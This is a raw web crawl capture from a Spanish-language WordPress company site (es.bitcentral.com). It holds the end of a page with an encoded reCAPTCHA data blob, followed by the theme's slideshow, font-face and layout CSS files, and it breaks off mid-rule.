w7dVwo3Cj3YIw5HCmsK6wq8JVUPDrEnCssOzC1fDpMOpwqY5MMOdwoTDojs/wrcwwpnCg8OHw7pRw4gaHEvDjT5+w4x8wq/[base64]/[base64]/Cm0YiwrzCtsK7wpPDqUrDt0zDmwTCgFEQw7nCl2AyLcOwew3DgcK3GcObwqDDlhEWUcO/[base64]/DmsK+w5zCiMOmwpjClMOCwqoZwqAewqwNQw5RwpsXwpQRwoTDmS/CtDluDyghw4XDs251w4LDq8OXw6rDlzsnDcOow4Mtw4fCgsOwOsOBMDPCgGbCi2/[base64]/DnB/[base64]/Cv17DqngGwqTDncOIw79KO8KDNk3CscKmclDDsRd7w6RSwrMpGCjCinlhwrrDqsK0wr1qw5IkwrzCjXRuWMKnwp0iwp8Bwqk/ch/[base64]/DnCXDicOUwq0tRMK9A8K3AsKSwpNhw6BFwp08w4d0woYHwooyWGZDCMKcw70Rw4XCtRwxGA5Zw67CoXIsw6ohw4IfwrXCjcOCwq7CkCp8wpAROMOyDcO4ScKPWcKhSUjCkAFEUC5KwqfCrsKtccKFHC/DqsO3QcKjw40owoLCsVrCn8O/wq7Cug7ChsKTwrzDi3zDp2vCiMOzwoDDgcKTYsOgJcKCw4BfEcK+wqY2w5fCgcK8dsOPwqbDqn0gwr/DozUUw5hpwofCtxAxwqzDisOIw7x4HMKufcORBy/DuihdCGsJFsKqZcOmw6VYEk/Dlk/CtnHDlcONwoLDuzwawr7DkH/ClBnCl8KPAcK6fMKywq/Ds8OHUsKDwpjCrcKlMcOGwrNswr89IsKzMMOLe8Ocw5QMfG7CicOTw7DDg2puIXjCksOdKMOWwqdRGsK2woXDtsKawonDqMKbwp/[base64]/CuG1Qw4bCnX8IWmbDicKFBw0BEFTDrcOMw58cw73Dp2rDuW/Dkx3CtsOGNEktKHMGMWkcR8Kfw61Ydjp+YcK9bMO9B8Oqw5c7UWA1SCVHwr/[base64]/[base64]/CocOgw5rCqzU3KsKdwrLCjXzDi8KFw6R+w49PIVnCpcK6wo/Dln7Cn8OCD8OYEhFDwqnCtmIfUz1awqNfw4rDjcO2w5rDu8O4wpnDs2rCvcKBwqkcw48gw6d2EMKIw6DCoE7ClS/CillhUsKnO8KICHZ7w6wReMKWwqQYw4RGcsKuwp4sw5kDB8K9w6ZdXcOXO8OUw7NNwos0LMODwrlqawlNcmcAwpIGIlDDgn5aw6PDjk7DlMK0UjjCn8Ktw5PDs8OEwps1woBaAh4yFzdRAMO5w70RVUwGwrdaA8Kdwp3DvcOoTzfDisK/w49rIyrCoxgVwrJ1wohBPcK7wqPCoCoNXMOGw41swo/DkjvDj8OmPMKTJsO7DHzDrhvCk8O0w7PCoxQyKcKIw4PCi8OYFVnDp8OpwrMCwp7DvMK/F8KRwrvCtsKRw6bCkcONw4DCpMKUb8O5w5nDmkNoFF7CvsK6w6rDrMO2CyA9NMKlYWBIwr4uw7/[base64]/ClcK4wq/CisK2w7TDvnwWw6jDomYzw4gZWSFKbMKwacKsGcO1w5XDv8KRw6LClMKbEB05w79iVMOcwqjCmiobeMO+BsOfBsOnw4nCqsO2w7bCrVAweMOvbMKHTDoEwq/Cp8K1GMKqZcOra2gcw6DDqjUnPigvwofDhAvDmMKpwpPDnUrDocKXISPCocK+MMKYwq/Cr2VaQcKkc8OUecK9J8Ocw7vCng7Ct8KOYGIrwrpyDcOJFWsFD8KyKcOZw63DqcKnw4TCv8OjB8ODYBJZw4XCtcKJw7M/woHDvWzDkMO6wpvCtFHCoRXDq2Ecw5zCrEdWw5vCtg7DvU1hwrXDlFnDmMOwc37CgMK9wodKbcOzGF8pEMK8w4pjw4/DpcKWw4bCgzMxdsOcw7jDi8KIw6ZZwokpHsKXKFfDh07Dt8KPwrnCqMKRwqR9wrjDjV/CvxvCiMKMwppPV3QWMQvDlXvChizDtcO7wq/[base64]/[base64]/[base64]/[base64]/w40Lw4rDkMK7w7DClMO2wp/[base64]/CnMKXbsOKDxHDmsKbCXPCtMKGwrfCncK8w6lcw6XCg8OZTMK1fMOcZz7DgcKNVsOowrRBSDh/wqXDvMOLIm0iKcOaw7hOwrvCr8ODIcObw6Usw5FfYk4Vw5ZWw6V5cxZbw44OwqbChsOCwqDCpsO6TmTDiV7DvcOuw7khw5V/wpkRwoQ7w456wrnDmcOjecKQT8ObcHwFwp/DgMKRw5LCo8Ogwphaw6LCgsO1YyYtEsK6KMOGEWtawo7DksO3B8K0YTIwwrbCrW3CkTVUHcKICARNwofDnsKcwqTDphwqwpAGwqjDqyDChiHCpMOPwo7CjhpBTMK6wr/CsA7ChT9vw6B8w6HDmsOiAQdUw4EDwp/DvcOGw4YUOmDDkMOhBcOmNsKVU2cZERsRAsKew6sWCV3Cm8KhHsKOIsOsw6XCt8OXwqUuAsKKMMOHJitKKMK/WMKfRcK5w6w/AMKkwpPDqsOkZ0TDi17DjsKpGsKGwq4bw6jDksOew6/CosKoEG7DpMOkBUnDlMKxw4bCu8KaQXfDo8Kuf8KBwrotwrvDgMK9TwLDunR2fsKSwqXCoQXCilZXcEzDocOTWUzCuXrChcOKFSgnSznDugHCpMKpfBbDkm7DisO1csODwo9Jw4XDlcOcw5J4w7bDrFJwwo7Clk/CjzTDqMKJw6MmVnfCv8K8worDnB7DgsKgVsOWwr1Nf8OkJzXDocKCwqjCqh/Dv1g5w4I8LEZhbkMBw5gRwqfCsj5MP8K1woljKsKEwrLCu8Otwr/CriARwr93w6VRw5wxaDrDh3YJD8KTw4/DngXDmEZlCn/DvsObCMO4wpjDi0jCgGZpw50dwqfDiQbDth/DgMODHsOkw4kWIELDjMOdGsKaSsKmZ8OcTsOeH8K8wqfCjXV3wol9REphwqhzwoQGcGg3WMKKLMOow4nDu8KeLHLCkAZKOhDCkxLCvH7CvcKGM8KPSR/Dhi1CdcOEwojDq8Kcw7AcT1h/[base64]/BsKhDz4Ow5IvwobCmMOpDcOBwpLCh8KGwqHClQ0KEsKDw4E7bzk0woTCo0rCpTrChcKUC17Cti7DjsKEAgcNIloDI8KIw6RjwqtaPyHDozl/w7HDkiJ/wq7Co2rDocONYjJSwoUOLFM4w5p3W8KKdMOGw5BmFcOoFSrCqGBLDQLDhcOkH8K0TnoVSBrDk8OOMwLCmXjClF3DmEUiwp7DhcOAf8K2w7LDoMOzw6XDsGQlw7/CmQTDpQjCoyhzw71nw4zDscKCwqjDtMOEZMO6w7vDm8K5wrfDoFwlZxbCssKkb8OkwoZwVGZjw69vP1bDrMOkw6rDm8O0GQLCmXzDsnbCg8K2w78NEynDhMKSwq9Sw4HDrR0/AMKpwrIfDRzDvWVPwpTCv8OZGcKnUcK9w6ggVMOyw5XDrcO9w5pKScKVworDvS1/ZMKlw6LClxTCtMK+TVtgasOFMMKcw41wDsKzwrhwVFwnwqgmwpsFw6nCsyrDisOJDn0uwq43w5IZw5wXw6hbIsO1EcKvSMKbwqQkw48ewr/Dhzx/wpBqwqrDqwfCvmU2UAg9w55dYMOWwpzCpsO+w43Dq8KQw7RkwrIow6Atw4Qxw4/Dk3/CkMKedcKDZ3hJTcKCwrBXX8OsJC5IQsOvMg3CgzxXwpJ+ZcO+Gj/Cmg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,407],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://es.bitcentral.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HR2gzV5y6qmahUQEDvUY4U9Xe1w+g3i5oDVM8fQ96ic\\u003d\x22,0,0,null,1,1769172559215,0,0,[109,43],null,[234,36,12,2,206],\x22RC-__wgkvcrlpv09A\x22,null,null,null,null,null,\x220dAFcWeA7F4gDlT3QpCJNv8m4LFgDYIqC7GoHPZNLWLBJtoIuQAmMjz4l5nMPIABc0otEICTDfyd2GyNNyin5GzdfxNsu2AacpkQ\x22,1769255359154]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3
body_size: 341
content:
@keyframes right{from{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}to{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}}@keyframes left{from{transform:translateX(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateX(4%)}to{transform:translateX(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateX(-4%)}}@keyframes down{from{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}to{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}}@keyframes up{from{transform:translateY(calc((4vw + 4vh + 4%)/3)) rotate(.01deg);-ms-transform:translateY(4%)}to{transform:translateY(calc((-4vw + -4vh + -4%)/3)) rotate(.01deg);-ms-transform:translateY(-4%)}}@keyframes out{from{transform:scale(1.15)}to{transform:scale(1)}}@keyframes in{from{transform:scale(1)}to{transform:scale(1.15)}}#slides{position:fixed;width:1px;height:1px;left:-9999px}#slideshow{position:fixed;overflow:hidden;top:0;left:0;right:0;bottom:0}#slideshow .slide,#slideshow span,#slideshow .static-content{display:block;position:absolute;top:0;left:0;right:0;bottom:0}#slideshow .slide span{background-size:cover;background-position:center}#slideshow .slide span.animate.right,#slideshow .slide span.animate.left{left:calc((-4vw + -4vh + -4%)/3);right:calc((-4vw + -4vh + -4%)/3)}#slideshow .slide span.animate.up,#slideshow .slide span.animate.down{top:calc((-4vw + -4vh + -4%)/3);bottom:calc((-4vw + -4vh + -4%)/3)}#slideshow span.animate{animation-fill-mode:forwards;animation-timing-function:linear}#slideshow span.animate.right{animation-name:right}#slideshow span.animate.left{animation-name:left}#slideshow span.animate.up{animation-name:up}#slideshow span.animate.down{animation-name:down}#slideshow span.animate.in{animation-name:in}#slideshow span.animate.out{animation-name:out}#slideshow span.animate.paused{animation-play-state:paused}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0
body_size: 342
content:
@font-face{font-family:'Futura';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Futura-Bold.svg#Futura-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Regular.svg#ProximaNova-Regular) format('svg');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format('svg');font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Medium.svg#ProximaNova-Medium) format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Semibold.svg#ProximaNova-Semibold) format('svg');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-Bold.svg#ProximaNova-Bold) format('svg');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'ProximaNova';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot);src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.eot?#iefix) format('embedded-opentype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff2) format('woff2'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.woff) format('woff'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.ttf) format('truetype'),url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/ProximaNova-BoldIt.svg#ProximaNova-BoldIt) format('svg');font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Bold.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Medium.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-Regular.ttf)}@font-face{font-family:'Montserrat';src:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/css/../fonts/Montserrat-SemiBold.ttf)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0
body_size: 15811
content:
/*!
Theme Name: bitcentral - ES
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: bitcentral
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

bitcentral is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{-webkit-text-size-adjust:100%}body{-webkit-font-smoothing:antialiased}*,*:before,*:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;outline:none !important}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:65%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:'Open Sans',sans-serif;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0;font-family:'Montserrat';font-weight:400;font-size:22px;color:#707070;position:relative;overflow-x:hidden}body:before{content:'';position:absolute;left:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/left-circles.png) no-repeat;z-index:-1;background-position:top 740px left -20px}body:after{content:'';position:absolute;right:0;width:100%;height:100%;top:0;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/right-circle.png) no-repeat;z-index:-1;background-position:top 1250px right -20px}img,span{border:none}img,video{max-width:100%;height:auto;outline:none !important}.wpcf7-form .row:after{display:block;content:"";clear:both}a{color:#00538b;text-decoration:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s}a:hover{text-decoration:none;color:#a73439;outline:none}.site{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;position:relative;right:0}.alignleft{margin:0 20px 20px 0;float:left}.alignright{margin:0 0 20px 20px;float:right}.aligncenter{margin:0 auto 20px auto;float:none;display:block}blockquote{border-left:5px solid #00174d;margin:20px 0;padding:0 0 0 20px}p{margin:0 0 18px;font-size:22px;line-height:35px;font-weight:400;color:#707070;font-weight:700}h1,h2,h3,h4{font-family:'Montserrat';margin:0 0 20px;font-weight:700;color:#000}h1{font-size:80px;line-height:90px}h2{font-size:50px;line-height:60px;font-weight:700;margin:0 0 20px}h3{font-size:25px;line-height:35px;font-weight:700;margin:0 0 14px}h4{font-size:25px;line-height:35px;font-weight:700}.small{font-size:82%;line-height:21px}.small small{font-size:100%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.bg-cover{background-repeat:no-repeat !important;background-position:center !important;background-size:cover !important}.bg-contain{background-repeat:no-repeat !important;background-position:center !important;background-size:contain !important}.bg-cover img,.bg-contain img{width:100%;opacity:0;visibility:hidden;height:auto;vertical-align:top}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:20px 25px;background-color:#a73439;display:inline-block;color:#fff;font-size:16px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px !important;text-align:center;outline:none !important;font-family:'Montserrat' !important;font-weight:700;border-radius:0;min-width:255px;border:none;letter-spacing:1px;text-transform:uppercase;margin:0 !important}li.widget{list-style:none}.common-btn{padding:18px 40px;background-color:#a73439;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#a73439;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-btn:hover{color:#fff}.common-green-btn{padding:18px 40px;background-color:#76871e;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-green-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#76871e;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-green-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-green-btn:hover{color:#fff}.common-yellow-btn{padding:18px 40px;background-color:#daa900;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px}.common-yellow-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background-color:#daa900;z-index:-1;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-yellow-btn:hover:before{width:calc(100% + 60px);left:-30px}.common-yellow-btn:hover{color:#fff}.common-border-btn{padding:18px 40px;background-color:transparent;display:inline-block;color:#fff;font-size:18px !important;position:relative;box-shadow:none;-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;line-height:35px;text-align:center;outline:none !important;font-weight:700;border-radius:0;font-family:'Montserrat';letter-spacing:.8px;text-transform:uppercase;min-width:273px;border:2px solid #fff}.common-border-btn:hover{background-color:#76871e;border-color:#76871e;color:#fff}.container{margin:0 auto;padding:0 40px;max-width:1925px;width:100%}.wow{visibility:hidden}section{position:relative}section .inner{position:relative}.section-padding{padding-top:100px;padding-bottom:100px}.section-padding-top{padding-top:100px}.white-text{color:#fff}.white-text h1,.white-text h2,.white-text h3,.white-text p{color:#fff !important}p:empty{display:none}.no-link{pointer-events:none}input,a{outline:none}.flex-row-wrap{-webkit-flex-flow:row wrap;flex-flow:row wrap}.section-title{color:#000;font-size:16px;text-transform:uppercase;letter-spacing:.8px;font-weight:600;line-height:19px;padding:0 0 0 60px;position:relative;margin:0 0 25px}.section-title:before{content:'';position:absolute;background:#00538b;width:40px;height:4px;left:0;top:6px}.common-link-style{margin:32px 0 0}.common-link-style a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-style a svg{vertical-align:middle;display:inline-block;position:relative;margin:-5px 0 0 15px;transition:.4s ease margin;font-size:1.15rem}.common-link-style a:hover{color:#76871e}.common-link-style a:hover svg{margin-left:40px}.common-link-menu{margin:20px 0 0}.common-link-menu a{color:#00538b;font-size:14px;text-transform:uppercase;letter-spacing:.8px;font-weight:700}.common-link-menu a:after{content:'';display:inline-block;width:19px;height:12px;background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-blue.png) no-repeat center;vertical-align:text-top;margin:0 0 0 15px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.common-link-menu a:hover{color:#76871e}.common-link-menu a:hover:after{background:url(//es.bitcentral.com/wp-content/themes/bitcentral-es/images/arrow-next-green.png) no-repeat center;margin:0 0 0 40px}.parallax-img{background-attachment:fixed !important}.custom-breadcrumb{margin:0 0 45px;position:relative;text-transform:uppercase;font-size:18px;font-weight:600;letter-spacing:.8px;color:#fff}.custom-breadcrumb a{color:#fff}.custom-breadcrumb .divider{padding:0 6px}.custom-breadcrumb:after{content:'';position:absolute;width:40px;height:4px;background:#00538b;bottom:-4px}.common-banner.single-news-banner .custom-breadcrumb:after,.blue-overlay .custom-breadcrumb:after{background:#fff}svg{font-weight:400}.svg-defs{display:none}.svg-icon{display:inline-block;width:1em;height:1em;stroke:currentColor;fill:currentColor}.site-header{background:#fff;position:fixed;left:0;right:0;top:0;width:100%;z-index:999;-moz-transition:.2s ease all;-webkit-transition:.2s ease all;transition:.2s ease all;-moz-box-shadow:0 0 10px #00000033;-webkit-box-shadow:0 0 10px #00000033;box-shadow:0 0 10px #00000033}.site-header .inner{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.site-header .inner .right-block{width:calc(100% - 270px);padding:0 0 0 10px}.site-header .inner .site-branding{width:270px;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .inner .site-branding img{width:100%}.site-header .inner .site-branding .white-logo{display:none}.site-header .inner .menu-toggle{display:none}.site-header .inner .main-navigation ul.menu{padding:0;list-style:none;margin:0;-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end}.site-header .inner .right-block nav{clear:both}.site-header .inner .right-block form{float:right;padding:14px 0 10px;position:relative;width:260px}.site-header .inner .right-block form input{width:100%;border:1px solid #b1b3b3;border-radius:35px;font-size:16px;color:#63666a;padding:5px 50px 5px 20px;background:0 0}.site-header .inner .right-block form button{padding:0;border:none;background:0 0;position:absolute;right:16px;top:5px;bottom:0;margin:auto;opacity:.6}.site-header .inner .right-block form button:hover{opacity:1}.site-header .inner .main-navigation ul.menu li{margin:0 60px 0 0;position:relative}.site-header .inner .main-navigation ul.menu li .arrow-down{display:none}.site-header .inner .main-navigation ul.menu li a{color:#000;font-weight:700;display:inline-block;position:relative;padding:22px 0;font-size:18px;letter-spacing:.8px;text-transform:uppercase}.site-header .inner .right-block .search a{color:#000;width:25px;display:inline-block;text-align:center}body.search-open .site-header .inner .right-block .search a .dashicons-search:before{content:"\f158"}.site-header .top-row{background:rgba(0,0,0,.14);padding:10px 0;-moz-transition:.4s ease all;-webkit-transition:.4s ease all;transition:.4s ease all}.site-header .top-row .text-right{font-size:14px;color:#fff;font-weight:700;letter-spacing:.8px}.site-header .top-row .text-right a{color:#fff;position:relative;z-index:1}.site-header .top-row .text-right span{padding:0 6px}.site-header .request-btn{background:#a73439;border:2px solid #a73439;color:#fff;display:inline-block;position:relative;padding:20px 50px;font-size:18px;letter-spacing:.8px;text-transform:uppercase;font-weight:700;margin-left:60px}.site-header .request-btn:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;background:#a73439;z-index:-1;height:71px;transition:.4s ease all;margin:auto}.site-header .request-btn:hover:before{width:calc(100% + 40px);left:-20px}.nav-toggle{margin:0;padding:0;width:36px;height:35px;display:none;cursor:pointer;position:relative;float:right;z-index:9;background:#337}.nav-toggle i,.nav-toggle i:after,.nav-toggle i:before{background-color:#fff;position:absolute;width:22px;height:2px;transition-timing-function:ease;transition-duration:.3s;transition-property:transform;border-radius:5px;left:0;right:0;margin:auto}.nav-toggle i{transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-duration:.3s;left:0;top:50%;display:block;margin-top:0}.nav-toggle i:after,.nav-toggle i:before{display:block;content:""}.nav-toggle i:before{top:-7px;transition:top .3s ease .15s,opacity .3s ease}.nav-toggle i:after{bottom:-7px;transition:bottom .3s ease .15s,transform .3s cubic-bezier(.55,.055,.675,.19)}.menu-open .nav-toggle 